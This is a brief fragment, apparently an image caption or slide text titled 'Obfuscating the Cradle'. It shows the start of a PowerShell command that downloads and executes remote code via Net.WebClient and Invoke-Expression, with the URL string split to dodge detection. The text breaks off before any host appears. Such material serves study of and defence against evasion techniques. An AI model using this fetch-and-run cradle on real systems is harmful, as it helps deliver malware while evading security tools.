 Obfuscating the Cradle: (New-Object Net.WebClient)
• Invoke-Expression (New-Object Net.WebClient).DownloadString( 'ht'+'tp...